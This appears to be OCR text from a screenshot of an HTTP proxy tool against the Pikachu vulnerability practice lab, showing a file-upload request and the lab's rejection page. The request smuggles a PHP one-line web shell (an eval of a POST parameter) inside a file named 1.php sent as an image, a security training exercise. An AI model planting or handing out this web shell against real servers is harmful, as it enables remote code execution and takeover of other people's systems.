 4 ×
...
发送
取消
< ▼
> ▼
目标
请求
美化
Raw
Hex
\n
1 POST /vul/unsafeupload/getimagesize.php HTTP/1.1
2 Host : 172.26.239.122
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Referer : http://172.26.239.122/vul/unsafeupload/getimagesize.php
8 Cookie : PHPSESSID =0mjcossd8oghjpt3bbo37peg8l
9 DNT : 1
10 Connection : close
11 Upgrade-Insecure-Requests : 1
12 Content-Type : multipart/form-data;
boundary=---------------------------572127889284
13 Content-Length : 317
14
15 -----------------------------572127889284
16 Content-Disposition : form-data ; name ="uploadfile "; filename ="
1.php "
17 Content-Type : image/png
18
19 <?= @eval($_POST['x']);?>
20 -----------------------------572127889284
21 Content-Disposition : form-data ; name ="submit "
22
23 □□□□
24 -----------------------------572127889284--
25
响应
美化
Raw
Hex
页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > getimagesize()
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
上传文件的后缀名不能为空，且必须是jpg,jpeg,png中的一个